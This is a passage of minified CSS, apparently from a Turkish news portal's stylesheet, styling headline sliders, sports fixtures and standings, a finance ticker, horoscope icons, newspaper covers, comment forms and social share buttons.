15px 0;color:#fff}.spormansetyan ul li a span{width:calc(100% - 30px);height:auto;overflow:hidden;display:inline-block;font-size:16px;font-weight:300;color:#fff;padding:0 15px 0 15px;margin:0 0 0 0}.spormansetyan ul li a span::first-line{font-weight:700}.spormansetyan ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}#mansetSag{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative}.mansetSag{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSag a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSag figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSag figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSag figure img{width:100%;height:300px}.mansetSag figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSag strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSag time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSag .sagNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:right;bottom:0px!important;background:var(--siyahBG)}#mansetSag .swiper-horizontal>.swiper-pagination-bullets,#mansetSag .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSag .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSag .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSag .swiper-pagination-bullet-active,#mansetSag .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.sagFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0;background:#fff}.fiks{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.sagFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.sagFikstur .fiks div:nth-of-type(1) img,.sagFikstur .fiks div:nth-of-type(3) img{width:36px;height:36px;overflow:hidden}.sagFikstur .fiks div:nth-of-type(1) strong,.sagFikstur .fiks div:nth-of-type(3) strong{width:100%;height:34px;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.sagFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.sagFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}.sagFikstur h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagFikstur a{width:calc(100% - 0px);height:48px;line-height:48px;overflow:hidden;display:block;position:relative;color:#fff;font-size:14px;font-weight:500;text-align:center;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagFikstur a:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.sagFikstur a:hover:before{right:15px}.sagFikstur .fikscroll{width:100%;height:calc(645px - 15px);overflow-y:scroll}.sagFikstur .fikscrollicerik{width:calc(100% - 0px);height:calc(100% - 0px);min-height:450px;padding:15px 0 15px 0}.sagFikstur .fikscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#0ba22e}.anaFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff}.anaFikstur .fiks{width:calc(100% - 21px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 10px 20px 10px;margin:0 0 0 0;border-bottom:0;border-right:1px solid var(--griBG)}.anaFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.anaFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.anaFikstur .fiks div:nth-of-type(1) img,.anaFikstur .fiks div:nth-of-type(3) img{width:30px;height:30px;overflow:hidden}.anaFikstur .fiks div:nth-of-type(1) strong,.anaFikstur .fiks div:nth-of-type(3) strong{width:100%;height:auto;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.anaFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.anaFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}#oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar .swiper-slide{background:#fff}.oneCikanlar figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.oneCikanlar figure img{width:100%;height:100%}.oneCikanlar figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.oneCikanlar time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.oneCikanlar a:hover figcaption{color:var(--kirmizi)}.anaFinans{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:10px 20px 10px 20px;margin-top:0;background:#191919;box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.anaFinans .finic{width:calc(16.666% - 26px);height:36px;overflow:hidden;display:block;position:relative;float:left;border-right:1px solid rgb(255 255 255 / 25%);padding-right:15px;margin-right:15px}.anaFinans .finic:last-child{border-right:0;padding-right:0;margin-right:0}.anaFinans .finic strong{width:calc(100% - 25px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;font-size:14px;font-weight:700;line-height:18px;margin-left:25px;color:#d5d5d5}.anaFinans .finic font{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;margin-left:5px;margin-top:2px;font-size:10px;font-weight:400;line-height:15px;color:#d5d5d5}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{float:left;margin-left:25px;font-size:12px}.anaFinans .finic font.up{color:#0ba22e}.anaFinans .finic font.down{color:#d73516}.anaFinans .finic font.minus{color:#191919}.anaFinans i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;left:0;bottom:0;animation:up 1.8s linear infinite;color:#36dd5d;text-align:center}.anaFinans i.fas.fa-caret-up:nth-of-type(2n){animation:up2 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(3n){animation:up3 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(4n){animation:up4 1.8s linear infinite}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:20px}100%{bottom:0}}.anaFinans i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:down 1.8s linear infinite;color:#d50000;text-align:center}.anaFinans i.fas.fa-caret-down:nth-of-type(2n){animation:down2 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(3n){animation:down3 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(4n){animation:down4 1.8s linear infinite}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:20px}100%{top:0}}.anaFinans i.fa-solid.fa-minus{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:minus 1.8s linear infinite;color:#838383;text-align:center}.anaFinans i.fa-solid.fa-minus:nth-of-type(2n){animation:minus2 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(3n){animation:minus3 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(4n){animation:minus4 1.8s linear infinite}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:20px}100%{top:0}}.icerikDort .puanDurumu{width:calc(300px - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-top:20px;padding:15px 15px 15px 15px}.icerikDort .puanDurumu div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .puanDurumu div:after{width:3px;height:15px;overflow:hidden;display:block;position:absolute;content:"";top:10px;left:0}.icerikDort .puanDurumu div:nth-of-type(2n):after{background:#008002}.icerikDort .puanDurumu div:nth-of-type(3n):after{background:#00b303}.icerikDort .puanDurumu div:nth-of-type(4n):after,.icerikDort .puanDurumu div:nth-of-type(5n):after{background:#ffba00}.icerikDort .puanDurumu div:nth-of-type(6n):after,.icerikDort .puanDurumu div:nth-of-type(7n):after,.icerikDort .puanDurumu div:nth-of-type(8n):after,.icerikDort .puanDurumu div:nth-of-type(9n):after{background:transparent!important}.icerikDort .puanDurumu div:nth-of-type(10n):after,.icerikDort .puanDurumu div:nth-of-type(11n):after,.icerikDort .puanDurumu div:nth-of-type(12n):after{background:#de2e2e!important}.icerikDort .puanDurumu .baslik{border-bottom:1px solid #dedede}.icerikDort .puanDurumu .baslik span{margin:0 0 10px 0;font-weight:700;color:var(--siyah)!important}.icerikDort .puanDurumu div span{height:auto;overflow:hidden;display:block;position:relative;float:left;margin:10px 0 10px 0;font-size:12px}.icerikDort .puanDurumu div span:nth-of-type(1n){width:23px;text-align:right;color:#505050}.icerikDort .puanDurumu div span:nth-of-type(2n){width:calc(100% - 120px);color:var(--siyah);padding-left:7px;text-align:left;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.icerikDort .puanDurumu div span:nth-of-type(3n){width:30px;text-align:center;color:var(--siyah)}.icerikDort .puanDurumu div span:nth-of-type(4n){width:30px;text-align:center;color:var(--siyah);padding-left:0}.icerikDort .puanDurumu div span:nth-of-type(5n){width:30px;text-align:center;color:var(--siyah);font-weight:700}.icerikDort .puanDurumu div span i{width:10px;height:10px;text-align:center;overflow:hidden;display:block;position:absolute;content:"";left:0}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-up{font-size:10px;top:3px;color:#0ba22e}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-down{font-size:10px;top:3px;color:#d73516}.icerikDort .puanDurumu div span i.fa-solid.fa-circle{font-size:5px;top:6px;color:#bbb}.icerikDort .puanDurumu a{width:calc(100% - 0px);height:40px;line-height:40px;overflow:hidden;display:block;position:relative;background:#191919;color:#fff;font-size:14px;font-weight:500;text-align:center;margin-top:10px;border-radius:4px}.icerikDort .puanDurumu a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.icerikDort .puanDurumu a:hover:before{right:15px}.anacanliSonuc{width:calc(300px - 0px);height:96px;overflow:hidden;display:block;position:relative;margin-top:16px}#katburc.anaBurclar{width:calc(100% - 30px)}#katburc.anaBurclar .anaBurc{width:calc(8.333% - 0px)}.anaBurclar{width:calc(100% - 300px);height:auto;overflow:hidden;display:block;position:relative;padding:6px 15px 36px 15px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9c2984,#2f0e7a);background-repeat:no-repeat;background-size:cover}.anaBurclar .anaBurc{width:calc(16.666% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;text-align:center;margin-top:30px;z-index:3}.anaBurclar .anaBurc a{display:block}.anaBurclar .anaBurc figure{width:42px;height:42px;overflow:hidden;display:inline-table;margin:0 0 15px 0}.anaBurclar .anaBurc figure img{width:42px;height:42px}.anaBurclar .anaBurc figcaption{font-size:14px;font-weight:500;color:#fff}.anaBurclar .anaBurc a:hover figcaption{color:#e3f54a}#gazeteilan{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#fff}#gazeteilan .gazeteler{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:5px 5px 5px 5px;background:#fff;border:1px solid #dedede}#gazeteilan .gazeteler img{width:100%;height:auto}#gazeteilan a.ilanLink{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:15px auto 0 auto}#gazeteilan a.ilanLink:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.gazeteIleri,.gazeteGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.gazeteIleri i,.gazeteGeri i{color:var(--kirmizi);font-size:24px}.gazeteIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.gazeteGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.gazeteGeri{left:-45px;background:#fff}.gazeteIleri{right:-45px;background:#fff}.gazeteGeri:hover{width:110px}.gazeteIleri:hover{width:110px}.gazeteIleri:hover i,.gazeteGeri:hover i{color:var(--kirmizi)}.basinIlan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.basinIlan iframe{width:calc(100% - 0px);height:140px;overflow:hidden;display:block;position:relative;background:#fff}.basinIlan img{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#anaVizyon{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:30px 0 40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#0f0f0f,#545454);background-repeat:no-repeat;background-size:cover}#anaVizyon h2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 40px 0;color:#fff;font-size:24px;font-weight:700;letter-spacing:10px;text-align:center}#anaVizyon h2:after{width:calc(20% - 0px);height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:22px;left:0;right:0;margin:0 auto;background:#fff}.anaVizyon .anaviz{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 0 15px;background:#ff4f2d;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);background:linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffa300",endColorstr="#000000",GradientType=1)}.anaVizyon .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.anaVizyon .anaviz figure img{width:100%;height:auto;max-height:260px;display:block;overflow:hidden}.anaVizyon .anaviz figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:#fff;margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.anaVizyon .anaviz:hover figcaption{color:#ff4f2d}.anaVizyon .anaviz time{display:none}.sliderIleri,.sliderGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.sliderIleri i,.sliderGeri i{color:#fff;font-size:24px}.sliderIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.sliderGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.sliderGeri{left:-45px;background:#484848}.sliderIleri{right:-45px;background:#1d1d1d}.sliderGeri:hover{width:110px}.sliderIleri:hover{width:110px}.sliderIleri:hover i,.sliderGeri:hover i{color:#ff4f2d}.anaGazete{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.pagination{width:100%;height:auto;overflow:hidden;display:inline-table;position:relative;margin-top:10px;margin-bottom:30px;text-align:center}.pagination a,.pagination span{width:auto;height:auto;line-height:50px;overflow:hidden;display:inline-block;padding:0 20px;background:var(--beyazBG);font-size:14px;font-weight:500;color:var(--siyah);margin-right:1px}.pagination a:last-child,.pagination span:last-child{margin-right:0}.pagination span,.pagination a:hover{color:var(--beyaz);background:var(--kirmiziBG);font-weight:500}span.page-numbers.dots{background:var(--beyazBG);color:var(--siyah)}#kategoriManset #mansetSol{width:calc(100% - 356px)}#kategoriManset .mansetSol figure img{height:438px}#kategoriManset .mansetSol figcaption{bottom:50px}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:87.5px}#kategoriManset #mansetSol{background:var(--siyahBG)}.katmr{width:336px;height:auto;overflow:hidden;display:block;position:relative}.katmr .sagSondk{margin:0 0 0 0;text-align:left}.katmr .sagSondk ul li{width:calc(100% - 30px);padding:1.5px 15px 1.3px 15px}.katmr .sagSondk ul li a strong{width:calc(100% - 90px);height:42px;-webkit-line-clamp:2;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.katmr .sagSondk ul li a span{width:75px;height:72px;line-height:72px;font-size:3em;opacity:.2}.katmr .sagSondk ul li:hover strong,.katmr .sagSondk ul li:hover span{color:#fff}.katmr .sagSondk ul li:hover span{opacity:1}.yorumAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:40px 0 20px 0}.yorumAlani form{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.yorumAlani form .inputlar{width:calc(250px - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 270px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani .yorumYap.labelBuyut .textarea{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani form input{width:calc(100% - 32px);height:50px;line-height:50px;padding:0 15px;margin:0 0 15px 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah)}.yorumAlani form input:focus,.yorumAlani form textarea:focus{border:1px solid #585858}.yorumAlani form input:last-child{margin:0 0 0 0}.yorumAlani form textarea{width:calc(100% - 32px);max-width:calc(100% - 32px);max-height:87px;height:87px;padding:15px 15px;margin:0 0 0 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah);display:block;overflow:hidden;font-family:'Inter',sans-serif}.yorumAlani button#submit{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:0 auto 0 auto}.yorumAlani button#submit:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.yapilanYorumlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:20px 0 0 0}.yapilanYorumlar .yorum{width:calc(100% - 36px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 10px 0;background:#fff;border-left:5px solid #585858}.yapilanYorumlar ul{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 10px;margin:0 0 0 0}.yapilanYorumlar ul .yorum{border-left:5px solid #585858}.yapilanYorumlar .yorum span{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-right:10px}.yapilanYorumlar .yorum span:nth-of-type(3n){margin-right:0}.yapilanYorumlar .yorum span.name{font-weight:700;color:var(--siyah)}.yapilanYorumlar .yorum span.date{font-size:12px}.yapilanYorumlar .yorum a{background:#585858;color:var(--beyaz);padding:1px 5px;font-size:10px;letter-spacing:1px}.yapilanYorumlar .yorum p{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-top:10px;padding-left:10px}.social-share{width:auto;height:auto;display:flex;flex-direction:column;float:left;margin-bottom:15px}.social-share .btn{width:200px;height:42px;display:flex;align-items:center;justify-content:center;font-size:24px;color:var(--siyah);cursor:pointer;position:relative;background:#fff;border:1px solid var(--siyah)}.social-share .btn strong{font-size:16px;margin-right:10px;color:var(--siyah)}.social-share .btn .fa-share-alt{margin-right:2px;color:var(--siyah)}.social-share .btn:active:not(:focus-within)>i{transform:translate(.8px,.8px)}.social-share .social{position:absolute;top:-79px;display:none;justify-content:space-between;background-color:#fff;padding:15px 15px;left:-1px}.social-share .toggle input[type="checkbox"]:checked+.btn .social{animation:fadeIn 1s;display:flex}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .social{animation:fadeOut 1s}.social-share .toggle input[type="checkbox"]:checked+.btn .fa-share-alt{display:none}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .fa-times{display:none}.social-share .social a{width:36px;height:36px;line-height:36px;overflow:hidden;text-align:center;font-size:18px;margin:0 5px;color:#fff}.social-share .social a:nth-of-type(1n){background:#3b5998}.social-share .social a:nth-of-type(2n){background:#00aced}.social-share .social a:nth-of-type(3n){background:#cb2027}.social-share .social a:nth-of-type(4n){background:#007bb5}.social-share .social a:nth-of-type(5n){background:#4dc247}.social-share .social a:nth-of-type(6n){background:#585858}.social-share .social a:hover{background:var(--siyahBG)}.social-share input[type="checkbox"]{display:none}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.islemGorenler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.islemGorenler .ekbil{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;background:#fff;padding:0 0 0 0;margin:0 20px 30px 0}.islemGorenler .ekbil:last-child{margin:0 0 30px 0}.islemGorenler .ekbil h4 span{font-weight:700}.islemGorenler .ekbil h4{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300}.islemGorenler .ekbil:nth-of-type(1n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10872c,#30cd85)}.islemGorenler .ekbil:nth-of-type(2n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ab1324,#ab8c1a)}.islemGorenler .ekbil:nth-of-type(3n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.islemGorenler .ekbil ul{width:100%;height:auto;overflow:hidden;display:block;padding:5px 0 5px 0;margin:0 0 0 0}.islemGorenler .ekbil ul li{width:calc(100% - 